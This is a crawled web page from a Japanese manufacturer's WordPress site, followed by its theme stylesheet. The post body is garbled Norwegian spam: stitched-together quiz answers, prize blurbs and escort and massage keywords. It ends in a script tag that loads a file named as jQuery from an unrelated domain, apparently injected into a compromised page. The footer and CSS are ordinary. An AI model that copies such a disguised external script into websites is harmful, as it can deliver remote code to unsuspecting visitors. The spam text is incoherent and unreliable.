<p>Utmelding må skje skriftlig.» AVHOLDELSE AV LANDSMØTER I følge lovens § escorte lillestrøm massasje sarpsborg skulle landsmøter holdes hvert år. Louisa Premie: sjampo, balsam og hårkur fra Marlies Möller spørsmål 1: Hvilket av disse produktene kan brukes i tørt hår? svar: Marine Moisture Mask Friluft Premie: Vinn 3 pakker valgfrie Real Turmat. spørsmål 1: Hvem produserer real turmat? svar: Drytech Friluftsmagasinet Premie: Dovrefjell Pro lavvo spørsmål 1: Hvor mange er det soveplass til i dagens premie? svar: 6-8 personer Om kalenderlistene  Noen hunder kan til og med ha vannskrekk, så du må venne hunden din gradvis til å trene i vannet. SKOLE / OPPVEKST Alle skal ha rett til gode, verdige og trygge oppvekst- svensk leveforhold i hele sitt livsløp. Alle som testes holder seg hjemme til negativt prøvesvar foreligger OG de er blitt symptomfri (gjelder selv om testen er negativ). Mange rideleirdeltakere blir etter hvert nært knyttet til Skogshorn Rideleir, til hestene, stedet, ledere og ansatte. Ved systematisk oppdatering innenfor lover og regler, samt erfaringer fra ulike bransjer, vil vi kunne bistå med nødvendig rådgivning og analyser. Når man eksempelvis simulerer fotballkamper og -ligaer så må utviklerne av spillene ta hensyn til de grunnleggende reglene fra ekte fotball og overføre disse til det virtuelle miljøet. Er det en bil uten skilt må man ha tatt årskontroll og fått vognlisens. Avbildet med sine modulansvarlige utgjør Edwin Mutuma Murungi, Marte Furnes Myhre, Signe Eva Helmersen og Vebjørn Heimland Henni årets kull med traineer! De skal romme barnebøker, spill og Chalk Paint, og sikkert litt til.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>
</div>
<p>single.phpを表示しています</p>
<div id="comment_area">
</div></main>
<aside>
<p>サイドバーを表示しています</p>
</aside><footer>
		
  
		<div class="container">
				<div class="row">
    <div class="col-md-6">
		<div class="logo_f"><a href="./index.php"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="349.47" height="63.31" viewBox="0 0 349.47 63.31"><defs><clipPath id="a"><rect width="50.687" height="44.48" transform="translate(0 0)"/></clipPath></defs><g transform="translate(-50 -23.415)"><text class="a" transform="translate(112 49.415)"><tspan x="0" y="0">株式会社 伊藤製作所</tspan></text><text class="b" transform="translate(112 71.48)"><tspan x="0" y="0">Ito Seisakusho Co.,Ltd.</tspan></text><g transform="translate(50 30)"><path d="M12.729,0,10.608,7.4h.034L12.78,0Z"/><path d="M12.78,0,10.641,7.4,9.007,13.033h.009l-.051.061,3.95,3.584H23.924l-6.8-6.166.9-3.113h23.14l-1.138,3.972h7.4L48.566,7.4,50.687,0Z"/><path d="M33.2,35.082l-.574,2.008H9.512l1.138-3.974H3.261L2.121,37.09,0,44.48H37.906l3.407-12.025-3.789-3.439-11.166-.141Z"/><path d="M43.1,28.259H6.672V17.3H43.1Zm1.232-12.2H5.439V29.488h38.89Z"/><rect width="1.835" height="8.06" transform="translate(12.057 18.851)"/><path d="M25.941,20.457H24.095v6.455H22.26V20.457H20.431V18.851h5.51Z"/><g class="c"><path d="M38.173,22.772c0,2.8-1.366,4.254-3.4,4.254-2.22,0-3.306-1.918-3.306-4.129,0-2.274,1.252-4.161,3.42-4.161,2.347,0,3.285,2.075,3.285,4.036m-4.776.094c-.01,1.543.511,2.648,1.439,2.648s1.408-1.1,1.408-2.68c0-1.408-.469-2.586-1.408-2.586-.98,0-1.439,1.23-1.439,2.617"/></g></g></g></svg></a></div>
		<div class="clear"></div>
		<div class="mt10 mb30">〒503-0112　岐阜県安八郡安八町東結1822-2<br>
TEL　0584-62-5375　FAX　0584-62-6898</div>
					</div>

										<div class="col-md-6">
                    <div class="f_nav">
				<div class="container">
        <ul>
            <li><a href="https://ito-ss.co.jp">TOP</a></li>
            <li><a href="https://ito-ss.co.jp/about">会社情報</a></li>
            <li><a href="https://ito-ss.co.jp/business">設備紹介</a></li>
            <li><a href="https://ito-ss.co.jp/site">会社紹介</a></li>
            <li><a href="https://ito-ss.co.jp/contact">お問い合わせ</a></li>
         </ul>
             </div>
		</div>
    <div class="f_nav">
				<div class="container">
        <ul>
            <li><a href="https://ito-ss.co.jp/sitemap">サイトマップ</a></li>
            <li><a href="https://ito-ss.co.jp/privacy">プライバシーポリシー</a></li>

         </ul>
             </div>
		</div>
					</div>
			</div>

      <div class="copyright">
    <a href="" target="_blank">(C) CopyrightItoh Mfg. Co., Ltd. All rights reserved.</a> 
        </div>
		</div>
  
    </footer>
    
    <p id="pagetop"><a href="#"><span class="arrow"></span></a></p>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://ito-ss.co.jp/wp-content/themes/ito2022/style.css?ver=6.3.7
body_size: 5911
content:
@charset "UTF-8";
/*
Theme Name: ito2022
Theme URL: https://cimedesign.com
Description: 伊藤製作所オリジナルテーマ
Author: cimedesign kozue
Version: 1.0
*/
ul {
  display: block;
  list-style-type: disc;
  margin-block-start: 0;
  margin-block-end: 0;
  margin-inline-start: 0px;
  margin-inline-end: 0px;
  padding-inline-start: 0;
}
/* ------------------------------------
// common
------------------------------------ */
body {
  color: #000;
  font-size: 20px;
  line-height: 1.5;
  letter-spacing: 1px;
  font-family: 'Noto Sans JP', sans-serif;
  background: #fff;
  margin: 0;

}
p {
  font-size: 16px;
}
.wrapper {
  overflow: hidden;
}
a {
  color: #154A90;
  text-decoration: none;
  transition: all 0.5s;
  -moz-transition: all 0.5s;
  -webkit-transition: all 0.5s;
  -o-transition: all 0.5s;
  -ms-transition: all 0.5s;
}
a:hover, a:active {
  opacity: 0.7;
  text-decoration: none !important;
}
a:visited {
  color: #154A90;
  opacity: 0.7;
}
img {
  max-width: 100%;
  height: auto;
  vertical-align: top;
}
.noimage {
  display: block;
  background: #eee;
  height: 100%;
  text-align: center;
  font-size: x-small;
  color: #fff;
  line-height: 10rem;
}
.none {
  display: none;
}
[class*='col-'] {}
.clear {
  clear: both;
}
.container-max {
  max-width: 100vw !important;
  padding-left: 0px !important;
  padding-right: 0px !important;
}
.mt10 {
  margin-top: 10px;
}
.mt20 {
  margin-top: 20px;
}
.mt30 {
  margin-top: 30px;
}
.mb30 {
  margin-bottom: 30px;
}
.mt40 {
  margin-top: 40px;
}
.mt50 {
  margin-top: 50px;
}
.mt80 {
  margin-top: 80px;
}
.mb20 {
  margin-bottom: 20px;
}
.mt-20 {
  margin-top: -20px;
}
.mt-30 {
  margin-top: -30px;
}
.mt-80 {
  margin-top: -80px;
}
.mb-15 {
  margin-bottom: 6rem;
}
.h_title {
  background-color: #fff;
  padding: 10px;
  text-align: center;
  width: 300px;
  margin-top: -80px;
}
section {
  padding: 6rem 0 0;
}
.center {
  text-align: center;
}
.right {
  text-align: right;
  float: right;
}
.left {
  text-align: left;
}
.flex {
  display: flex;
  justify-content: space-between;
}
.flexbox {
  display: flex;
  align-items: center;
  justify-content: center;
}
hr {
  margin-top: 1rem;
  margin-bottom: 2rem;
  border-width: 0;
  border-top: 1px solid #154A90;
}
.row-eq-height {
  display: flex;
  flex-wrap: wrap;
}
.shadow{
	box-shadow: 0 0 10px 0 rgba(0, 0, 0, .2);
}
/* color
–––––––––––––––––––––––––––––––––––––––––––––––––– */
.blue {
  color: #154A90;
}
.bg_blue {
  background: #154A90;
  color: #fff;
}
.bg_gray {
  background-color: #f4f4f4;
  padding-bottom: 60px;
}
/* title
–––––––––––––––––––––––––––––––––––––––––––––––––– */
h1, h2, h3, h4, h5, h6 {
  margin-top: 0;
}
h1 {}
h2 {
  font-size: 32px;
  line-height: 1.2;
  font-weight: 700;
  font-family: 'Oswald', sans-serif;
}
h3 {
  font-size: 18px;
  line-height: 1.3;
  margin-bottom: 1rem;
  font-weight: 700;
  font-family: 'Oswald', sans-serif;
}
h4 {
  font-size: 28px;
  line-height: 1.8;
  font-weight: bold;
  margin: 30px 0 20px;
  letter-spacing: 3px;
}
h5 {
  font-size: 22px;
  line-height: 1.8;
  font-weight: bold;
  margin: 10px 0 10px;
}
h6 {
  font-size: 18px;
  line-height: 1.6;
}
h2.rec {
  font-family: 'Noto Serif JP', serif;
  font-size: 5vw;
  line-height: 1.2;
  color: #fff;
  font-weight: 400;
  margin: 20px 0;
}
.h_title h2 {
  font-size: 18px;
  line-height: 1.2;
  font-weight: bold;
  color: #154A90;
  text-align: center;
  margin-bottom: 0px;
}
.h2_sub {
  font-size: 32px;
  font-weight: bold;
  letter-spacing: 3px;
  position: relative;
  margin-bottom: 20px;
}
.h2_sub_rec {
  padding-top: 5%;
  color: #FFF;
  font-family: 'Noto Serif JP', serif;
  font-size: 27px;
}
.h3_sub {
  font-size: 32px;
  font-weight: bold;
  letter-spacing: 3px;
  position: relative;
  margin-bottom: 30px;
}
.h3_sub::before {
  content: '';
  width: 30px;
  height: 1px;
  position: absolute;
  left: 0;
  bottom: -15px;
  background-color: #154A90;
}
.h3_sub-c::before {
  content: '';
  width: 30px;
  height: 1px;
  position: absolute;
  bottom: -15px;
  background-color: #154A90;
  left: 50%;
  -webkit-transform: translateX(-50%);
  transform: translateX(-50%);
}
.h3_sub-r::before {
  content: '';
  width: 105%;
  height: 3px;
  position: absolute;
  left: -5%;
  bottom: -15px;
  background-color: #154A90;
}
.h4_sub {
  margin-bottom: 20px;
  font-size: 16px;
}
/* -------------------- */
/* header
/* -------------------- */
.header.change-color {
  background-color: #fff !important;
  transition: 0.3s;
  color: #000;
}
.header.change-color .nav-item a, .header.change-color h1.logo svg, .header.change-color .h_tel, .header.change-color .h_tel svg, .page .header h1.logo svg,.error404 .header h1.logo svg {
  color: #000 !important;
  fill: #000;
}
.header.change-color .bar, .page .header .bar, .error404 .header .bar {
  background-color: #154A90;
}
.home .header {
  background-color: transparent;
  position: fixed;
  z-index: 999;
  width: 100%;
  color: #fff;
}
.home .header .nav-item a {
  color: #fff;
}
.home .h_tel svg {
  fill: #fff;
}
.page .header,
.error404 .header{
  position: fixed;
  width: 100%;
  z-index: 999;
  color: #000 !important;
}
.header {
  background-color: #fff;
  color: #000;
  display: flex;
  justify-content: space-between;
  align-items: center;
  padding: 10px 0;
}
.nav-wrapper {
  position: absolute;
  right: 0;
}
nav.header-nav {}
.nav-list {
  /* navの横並び */
  display: flex;
  margin: 0;
}
.nav-item {}
.nav-item a {
  padding: 31px 40px 30px;
  color: #000;
  font-size: 16px;
}
.burger-btn {
  display: none;
}
.h_tel svg {
  fill: #154A90;
  position: absolute;
  top: calc(60% - 0.5em);
  left: -2.5rem;
}
.h_tel {
  position: absolute;
  font-family: Oswald-Regular, Oswald;
  font-weight: 600;
  font-size: 30px;
  top: -20px;
  right: 230px;
}
.h_tel .tel_sub {
  font-size: 14px;
  font-weight: normal;
}
h1.logo {
  line-height: normal;
  margin-block-start: 0;
  margin-block-end: 0;
  margin: 0 0 0 30px
}
h1.logo svg {
  fill: #fff;
}
h1.logo .a {
  font-size: 22px;
  font-family: NotoSansJP-Bold, Noto Sans JP;
  font-weight: 700;
  letter-spacing: 0.1em;
}
h1.logo .b {
  font-size: 14px;
  font-family: Oswald-Regular, Oswald;
  letter-spacing: 0.05em;
}
h1.logo .c {
  clip-path: url(#a);
}
#menu-item-19 a {
  background-color: #154A90;
  color: #fff !important;
  margin: 0 0 0 280px;
}
#menu-item-19 svg {
  fill: #fff;
}
#name {
	text-align: right;
}
blockquote {
  border-left: 2px solid rgba(119, 119, 119, 0.1);
  padding-left: 1em;
}
blockquote:before {
  content: "\e977";
  color: #333;
  font-size: large;
}
.screen-reader-text {
  display: none !important;
}
thead th, thead td {
  background: rgba(119, 119, 119, 0.1);
}
/* ------------------------------------
// bootstrap
------------------------------------ */
.row-center {
  align-items: center;
}
/* Bootstrapのガター幅を調整するための汎用CSS */
.row-0 {
  margin-left: 0px;
  margin-right: 0px
}
.row-0 > div {
  padding-right: 0px;
  padding-left: 0px
}
.row-10 {
  margin-left: -5px;
  margin-right: -5px
}
.row-10 > div {
  padding-right: 5px;
  padding-left: 5px
}
.row-20 {
  margin-left: -10px;
  margin-right: -10px
}
.row-20 > div {
  padding-right: 10px;
  padding-left: 10px
}
.row-30 {
  margin-left: -15px;
  margin-right: -15px
}
.row-30 > div {
  padding-right: 15px;
  padding-left: 15px
}
.row-40 {
  margin-left: -20px;
  margin-right: -20px
}
.row-40 > div {
  padding-right: 20px;
  padding-left: 20px
}
.row-50 {
  margin-left: -25px;
  margin-right: -25px
}
.row-50 > div {
  padding-right: 25px;
  padding-left: 25px
}
/* Small devices (landscape phones, less than 768px) */
@media (max-width: 767.98px) {
  .navbar-nav {
    width: 100%;
  }
  .navbar {
    width: 100%;
    background-color: rgba(0, 0, 0, 0.8);
    right: 0;
  }
  /* ----------------------- */
  /* base_sp
  /* ----------------------- */
  body.noscroll {
    overflow: hidden;
  }
  /* ------------------ */
  /* humberger-menu */
  /* ------------------ */
  .header {}
  .burger-btn {
    display: block;
    width: 60px;
    height: 40px;
    position: relative;
    z-index: 3;
    /*   codepenの挙動のため */
    background-color: transparent;
    border: none;
  }
  .bar {
    width: 20px;
    height: 1px;
    display: block;
    position: absolute;
    left: 50%;
    transform: translateX(-50%);
    background-color: #fff;
  }
  .bar_top {
    top: 10px;
  }
  .bar_mid {
    top: 50%;
    transform: translate(-50%, -50%);
  }
  .bar_bottom {
    bottom: 10px;
  }
  .burger-btn.close .bar_top {
    transform: translate(-50%, 10px) rotate(45deg);
    transition: transform .3s;
  }
  .burger-btn.close .bar_mid {
    opacity: 0;
    transition: opacity .3s;
  }
  .burger-btn.close .bar_bottom {
    transform: translate(-50%, -8px) rotate(-45deg);
    transition: transform .3s;
  }
  .nav-wrapper {
    display: none;
    width: 100vw;
    height: 100vh;
    position: fixed;
    top: 0;
    left: 0;
    z-index: 2; /*キービジュアルと.btn_triggerとの重なりの前後関係を調整*/
  }
  .header-nav {
    width: 100%;
    height: 100%;
    background-color: #333;
    z-index: 2;
  }
  .header-nav .nav-list {
    display: block;
    position: absolute;
    top: 45%;
    left: 50%;
    transform: translate(-50%, -50%);
    text-align: center;
    padding: 0;
    width: 100%;
  }
  .header-nav .nav-item {
    margin-right: 0;
    margin-bottom: 40px;
  }
  ul.nav-list .d-none {
    display: block !important;
  }
  .nav-item a {
    padding: 22px;
    color: #154A90;
    font-size: 22px;
  }
}
/* Extra small devices (portrait phones, less than 576px) */
@media (max-width: 575.98px) {
  .navbar .menu-item {
    float: none;
  }
  .navbar .menu-item a {
    border-bottom: 1px solid rgba(119, 119, 119, 0.1);
    padding: .5rem 0;
  }
  .navbar .container {
    padding: 0 .9375rem;
  }
  .widget_nav_menu li.d-md-block {
    display: block !important;
  }
}
/* -------------------- */
/* footer
/* -------------------- */
footer {
  background: #154A90;
  color: #fff;
  padding: 50px 0;
  font-size: 16px;
}
footer h4 {
  border-bottom: 3px solid #ccc;
}
.f_nav {}
.f_nav ul {
  display: flex;
  flex-direction: row;
  justify-content: space-around;
  list-style: none;
  margin: 0;
  text-align: right;
}
.f_nav li {
  flex: 1 0 auto;
  margin-bottom: 10px;
}
.f_nav li a {
  text-decoration: none;
  text-align: center;
  width: 100%;
  color: #fff;
  font-size: 16px;
}
.f_nav a:hover {}
.f_nav a {
  padding: 0.5rem;
}
.logo_f svg {
  fill: #fff;
  float: left;
}
.logo_f .a {
  font-size: 27px;
  font-family: NotoSansJP-Bold, Noto Sans JP;
  font-weight: 700;
  letter-spacing: 0.1em;
}
.logo_f .b {
  font-size: 17px;
  font-family: Oswald-Regular, Oswald;
  letter-spacing: 0.05em;
}
.logo_f .c {
  clip-path: url(#a);
}
/*コピーライト
-------------------------------------*/
.copyright {
  text-align: right;
  padding: 1rem 0;
  font-size: 10px;
}
.copyright a {
  color: #fff;
  text-decoration: none;
  display: inline;
}
/*ページトップへ戻るボタン
-------------------------------------*/
#pagetop {
  position: fixed;
  bottom: 0;
  right: 0;
	margin: 0;
}
#pagetop a {
  display: flex;
   justify-content: center;
   align-items: center;
  background: #000;
  color: #fff;
  width: 50px;
	height: 50px;
  padding: 10px 5px;
  text-align: center;
	
}
#pagetop a:hover {
  background: #666;
}
.arrow{
   width: 10px;
   height: 10px;
   border-top: 1px solid #fff;
   border-right: 1px solid #fff;
   transform: rotate(-45deg);
   margin-top: 5px;
}

/*templates-CONTACT
-------------------------------------*/
.contact {
  padding: 50px 0;
  background-color: #F6F8FB;
}
.contact_tel {
  font-size: 50px;
  font-weight: 600;
  color: #154A90;
  font-family: 'Oswald', sans-serif;
  padding-left: 60px
}
.contact_tel .tel_sub {
  font-size: 16px;
  color: #707070;
  font-weight: normal;
}
.contact_fax {
  font-size: 20px;
  font-weight: bold;
  margin-bottom: 10px;
}
.contact_tel svg {
  fill: #154A90;
  position: absolute;
  top: calc(70% - 0.5em);
  left: 1rem;
}
.border_r {
  border-right: #fff 1px solid;
}
.contact-box {
  border: 1px solid #ccc;
  text-align: center;
  padding: 2rem 0;
}
.btn_con a {
  background: #154A90;
  color: #fff;
  font-size: 16px;
  padding: 30px 0;
  text-align: center;
  transition: all 0.3s ease;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  width: 100%;
  margin: 0 auto;
  display: block;
}
.btn_con a:hover {
  background: #333;
  color: #fff;
  text-align: center;
  transition: all 0.3s ease;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
}
.btn_con a svg {
  fill: #fff;
}
.table {
  margin: 4rem 0;
}
.table th {
  width: 250px;
}
.contact_privacy {
  padding: 30px !important;
  border: 1px solid #666;
  font-size: 14px;
  text-align: center;
  margin-top: 30px !important;
}
dl.privacy_check dt {
  display: block;
  background: #fff;
}
/*テーブル
-------------------------------------*/
table {
  border-collapse: collapse;
}
th, td {
  padding: 15px 18px;
  text-align: left;
  border-bottom: 1px solid #E1E1E1;
}
th:first-child, td:first-child {
  padding-left: 0;
}
th:last-child, td:last-child {
  padding-right: 0;
}
/*スライドショー
-------------------------------------*/
.bx-wrapper {
  border: none !important;
  box-shadow: 0 0 0 #ccc !important;
  background: #000 !important;
  margin: 0 !important;
}
.bx-wrapper .bx-pager {
  bottom: 20% !important;
  text-align: inherit !important;
  left: 10% !important;
}
.bx-wrapper .bx-pager.bx-default-pager a {}
.bx-wrapper .bx-pager.bx-default-pager a:hover, .bx-wrapper .bx-pager.bx-default-pager a.active, .bx-wrapper .bx-pager.bx-default-pager a:focus {
  background: #fff !important;
}
.bx-wrapper .bx-pager.bx-default-pager a {
  border: solid 1px #FFF !important;
  background: none !important;
}
.slider img {
  object-fit: cover;
  width: 100%;
  height: 100vh !important;
  line-height: 100%;
  /*30秒かけてズームイン・アウトを永遠に繰り返す*/
  animation: animationZoom 30s linear 0s infinite normal;
}
.bx-viewport {
  height: 100vh !important;
}
/*イメージをズームさせるCSS3アニメーション*/
@keyframes animationZoom {
  50% {
    transform: scale(1.1);
  }
}
.main_slider {
  position: relative;
}
.slider_text {
  position: absolute;
  font-size: 50px;
}
.slider_text_sub {
  font-family: 'Oswald', sans-serif;
  font-size: 22px;
  font-weight: lighter;
  letter-spacing: 3px;
}
.slider_text01 {
  bottom: 30%;
  left: 10%;
  color: #fff;
}
.btn_more a {
  display:inline-block;
  position: relative;
  text-align: center;
  margin: 30px 0 0;
  padding: 10px;
  width: 300px;
  color: #fff;
  font-size: 16px;
  font-family: 'Oswald', sans-serif;
  background-color: #154A90;
  transition: 0.3s;
}
.btn_more a::after {
  content: '';
  position: absolute;
  top: 50%;
  right: -15px;
  transform: translateY(-50%);
  width: 50px;
  height: 1px;
  background-color: #fff;
}
.btn_more a:hover {
  text-decoration: none;
  background-color: #bbbbbb;
}
.btn_more a:hover::after {
  transform: translateX(3px);
}
/*TOP
-------------------------------------*/
.main_copy{
-ms-writing-mode: tb-rl;
	writing-mode: vertical-rl;
	font-family: 'Oswald', sans-serif;
	color: #fff;
	font-size: 12px;
	position: absolute;
	right: 3%;
	top: 40%;
}

.bk_top {
  background-image: url(images/top_bg02.png), url(images/top_bg.jpg);
  ;
  background-repeat: no-repeat, no-repeat;
  background-size: 100%, cover;
  background-position: bottom, top;
  padding-bottom: 6rem;
}
/*ABOUT
-------------------------------------*/
.h_company {
  background-image: url(images/about_main.jpg);
  background-size: cover;
  height: 30vh;
  margin-top: 84px;
}
ul.ul_subnav {
  text-align: center;
  margin-top: 50px;
  display: flex;
  flex-wrap: wrap;
  list-style: none;
  justify-content: space-between;
}
ul.ul_subnav li {
  position: relative;
  display: flex;
  font-size: 16px;
}
ul.ul_subnav li::before {
  content: "";
  display: block;
  position: absolute;
  top: 50px;
  right: 50%;
  left: 50%;
  width: 10px;
  height: 10px;
  border-top: 1px solid #154A90;
  border-right: 1px solid #154A90;
  transform: translateX(-50%) rotate(135deg);
}
ul.ul_subnav li a {
  display: block;
  color: #000;
}
.bk_about {
  background-image: url(images/about_bg.png), url("images/about_bg.jpg");
  background-size: 100%, cover;
  background-repeat: no-repeat, no-repeat;
  background-position: bottom, top;
  padding-bottom: 6rem;
}
table.about_tbl {
  width: 100%;
  margin: 0 0 20px;
  border-top: 1px solid #E1E1E1;
}
table.about_tbl tr th {
  background: #E7EDF4;
  padding-left: 30px;
  width: 30%;
  vertical-align: top;
}
table.about_tbl tr td {
  padding-left: 30px;
}
table.about_tbl tr th, table.about_tbl tr td {}
/*BUSINESS
-------------------------------------*/
.h_business {
  background-image: url(images/business_main.jpg);
  background-size: cover;
  height: 30vh;
  margin-top: 84px;
}
ul.ul_subnav_bus li:nth-child(5) {
  margin-top: -10px;
}
.page-id-8 ul.ul_subnav li:nth-child(5):before {
  top: 60px;
}
.item {
  background: #F0F0F0;
  height: 100%;
}
.item_h {
  display: flex;
    flex-direction: column;
}
.item2 img {}
.item img {
  margin-top: -50px;
}

.flexbox_busi{
	
}
.circle {
  position: relative;
  display: inline-block;
  width: 65px;
  height: 65px;
  border-radius: 50%;
  background: #000;
  margin-right: 20px;
}
.circle span {
  position: absolute;
  display: inline-block;
  left: 0;
  top: 50%;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
  width: 65px;
  text-align: center;
  color: #fff;
  font-size: 12px;
}
.item p {
  margin: 10px 20px;
  font-size: 80%;
}
table.busi_tbl {
  width: 100%;
  margin: 0 0 20px;
}
table.busi_tbl tr th, table.busi_tbl tr td {
  padding-left: 30px;
  vertical-align: top;
}
table.busi_tbl tr:nth-child(odd) {
  background-color: #fff;
}
table.busi_tbl tr:nth-child(even) {
  background-color: #E7EDF4;
}
table.busi_tbl tr td {
  border-bottom: 0px;
  border-left: #fff 2px solid;
  border-right: #fff 2px solid;
}
/*SITE
-------------------------------------*/
.h_recruit {
  background-image: url(images/site_main.jpg);
  background-size: cover;
  height: 50vw;
  color: #fff;
  margin-top: 84px;
}
.bk_rec {
  background-image: url(images/site_bg.jpg);
  background-size: cover;
  background-position: top;
  padding-bottom: 5rem;
  margin-top: 30%;
}
.rec1 {
  margin-top: -25vh;
}
.shadow2{
	box-shadow: -20px 20px 0 0 rgba(231, 237, 244);
}
.voice_titlebg {
  background-image: url("images/site.png");
  background-size: 400px;
  background-repeat: no-repeat;
  padding: 60px 0;
  margin-bottom: -70px;
  background-position-y: -60px;
}
.voicebg {
  background-color: #E7EDF4;
  margin: 30px 0 15%;
  padding: 30px 0;
  height: 25vh;
}
.voicebg .row {
  align-items: flex-start;
}
.voicename {
  font-size: 22px;
  font-weight: bold;
  margin-bottom: 10px;
  border-bottom: 1px #000 solid;
}
img.voiceimg {
  margin-top: -80px;
}
.rec_sele_sub {
  font-size: 32px;
  color: #fff;
  font-weight: bold;
}
.rec_sele {
  font-family: 'Oswald', sans-serif;
  font-size: 68px;
  color: #fff;
}
.seleitem:nth-child(1) {
  margin-top: -50%;
}
.seleitem:nth-child(2) {
  margin: -40% 20px 0;
}
.seleitem:nth-child(3) {
  margin-top: -30%;
}
.entry {
  background-color: #154A90;
  padding: 20px;
  color: #fff;
  text-align: center;
}
.entry_tit {
  font-size: 7vw;
  margin-left: -650px;
  font-family: 'Oswald', sans-serif;
  font-weight: bold;
  margin-top: -30px;
  letter-spacing: 1.5rem;
}
.btn_entry a {
  display: block;
  position: relative;
  text-align: center;
  margin: 30px 0 0;
  padding: 10px;
  width: 100%;
  color: #154A90;
  font-size: 16px;
  font-family: 'Oswald', sans-serif;
  background-color: #fff;
  transition: 0.3s;
}
.btn_entry a::after {
  content: '';
  position: absolute;
  top: 50%;
  right: -15px;
  transform: translateY(-50%);
  width: 50px;
  height: 1px;
  background-color: #154A90;
}
.btn_entry a:hover {
  text-decoration: none;
  background-color: #bbbbbb;
}
.btn_entry a:hover::after {
  transform: translateX(3px);
}
/*CONTACT
-------------------------------------*/
.h_contact {
  background-image: url(images/contact_bg.jpg);
  background-size: cover;
  height: 30vh;
  padding: 50px 0;
  margin-top: 84px;
}
table.tbl_con {
  border: none;
  width: 100%;
}
.tbl_con tr th {
  width: 28%;
  font-weight: normal;
}
.tbl_con tr th, .tbl_con tr td {
  border-left: none;
  border-right: none;
  padding: 20px;
}
.tbl_con option, .tbl_con input[type=text], .tbl_con input[type=email], .tbl_con input[type=search], .tbl_con input[type=url] {
  width: 100%;
	height: 30px;
	background-color: #F0F0F0;
	border: 1px solid #000;
}
.tbl_con textarea{
	width: 100%;
	height: 200px;
		background-color: #F0F0F0;
	border: 1px solid #000;
}
span.required {
  background-color: #FF0000;
  color: #fff;
  font-size: 14px;
  padding: 2px 4px;
  font-weight: normal;
}
input.btn-con  {
  padding: 1em;
  background-color: #E7EDF4;
  font-size: 16px;
  width: 100%;
  border: none;
  margin: 0 auto;
  transition: all 0.5s;
}
input.btn_modoru {
  padding: 1em;
  background-color: #D9D9D9;
  font-size: 18px;
  width: 60%;
  border: none;
  margin: 10px auto 0;
  transition: all 0.5s;
}
input.btn-con:hover, input.btn_modoru:hover {
  cursor: pointer;
  background-color: #154A90;
  color: #fff;
}
.g-recaptcha {
  margin: 0 !important;
}
/* iOSでのデフォルトスタイルをリセット */
input[type="submit"],
input[type="reset"]{
  appearance: none;
  -webkit-appearance: none;
  }
.mw_wp_form_confirm .reset-button{
	display: none;
}
/*SITEMAP
-------------------------------------*/
ul.sitemap {
  width: 100%;
}
ul.sitemap li {
  display: inline-grid;
  padding: 25px;
  font-size: 16px;
}
ul.sitemap li div {
  line-height: 30px;
  margin-top: 20px;
}
ul.sitemap li a {
  color: #000;
}
ul.sitemap li:nth-child(4) {
  margin-left: -100px;
}
/*PRIVACY
-------------------------------------*/
.graybg {
  background-color: #DEDEDE;
  padding: 10px 30px;
  font-size: 20px;
  font-weight: bold;
  margin: 60px 0 20px;
}
table.tbl_pri tr td {
  border: 0px;
  padding: 3px;
  vertical-align: baseline;
  font-size: 16px;
}
/* Large devices (desktops, less than 1200px) */
@media (max-width: 1199.98px) {
  .nav-item a {
    padding: 31px 20px 29px;
  }
	.rec1{
		margin-top: -14vh;
	}
  .entry_tit {
    margin-left: -400px;
    margin-top: 0;
    letter-spacing: 1rem;
  }
	  .h_tel {
    font-size: 21px ;
    right: 180px;
		  margin-top: 10px;
  }
	.h_tel .tel_sub{
		font-size: 10px;
	}
	#menu-item-19 a{
		margin: 0 0 0 200px;
	}
	.voicebg{
		height: 20vh;
	}
	img.voiceimg{
		margin-top:-50px;
	}
}
/* Medium devices (tablets, less than 992px) */
@media (max-width: 991.98px) {
	body{
		min-width: inherit;
	}
  h1.logo svg {
    width: 70%;
  }
  .nav-item a {
    font-size: 14px;
    padding: 34px 10px 30px;
  }
  #menu-item-19 a {
    margin: 0 0 0 150px;
  }
  .h_tel {
    font-size: 21px ;
    right: 150px;
		  margin-top: 10px;
  }
  .h_tel .tel_sub {
    font-size: 10px;
  }
	#menu-item-19 a{
		margin: 0 0 0 210px;
	}
  h4 {
    font-size: 20px;
  }
  .slider_text {
    font-size: 30px;
  }
	.flexbox_busi{
		justify-content:flex-start;
	}	
	.item{
		margin-bottom: 30px;
		height: inherit;
	}
	.item img{
		margin-top: 0;
	}
	.rec1{
		margin-top: -10vh;
	}
	.voice_titlebg{
		background-position-y: -60px;
	}
  .voicebg {
    margin: 30px 0 200px;
    height: 200px;
  }
  img.voiceimg {
	  margin-top: 80px;

  }
  .rec_sele_sub {
    font-size: 20px;
  }
  .rec_sele {
    font-size: 30px;
  }
  .bk_rec {
    margin-top: 40%;
  }
	  .entry_tit {
    margin-left: -100px;
		  font-size:4vw;
    margin-top: 0;
    letter-spacing: 1rem;
  }
	.entry p{
		font-size: 14px;
		margin: 0;
	}
	.entry .btn_entry a{
		margin-top: 10px;
	}

}
/* Small devices (landscape phones, less than 768px) */
@media (max-width: 767.98px) {
  .container-max {
    width: 540px !important;
    padding: 0 15px !important;
  }
  #menu-item-19 a {
    margin: 30px 0px 0px;
  }
  .header-nav .nav-item {
    margin: 60px;
  }
  .nav-item a {
    padding: 20px 50px;
  }
	  .h_tel {
    top: 72%;
	  right: inherit;
		  left: 50%;
    transform: translateX(-50%);
    -webkit-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
		  font-size: 30px;
  }
	.h_tel svg{
		
	}
	.h_tel .tel_sub{
		font-size: 14px;
	}
	  .header.change-color .nav-item a, .header .nav-item a {
    font-size: 20px;
    color: #fff !important;
  }

  .page .header .h_tel, .page .header .h_tel svg, .header.change-color .h_tel, .header.change-color .h_tel svg {
    color: #fff !important;
    fill: #fff !important;
  }
  .slider_text {
    font-size: 30px;
  }
	img.shadow{
		margin-bottom: 30px;
	}
	img.shadow2{
		margin-bottom: 30px;
	}
	.btn_more a{
		margin-bottom: 20px;
	}
  .btn_con a {
    margin-top: 30px;
  }
	.h_recruit{
		height: 70vw;
	}
  .voice_titlebg {
    background-size: 300px;
    background-position-y: 10px;
  }

  .seleitem:nth-child(1), .seleitem:nth-child(2), .seleitem:nth-child(3) {
    margin-top: 0px;
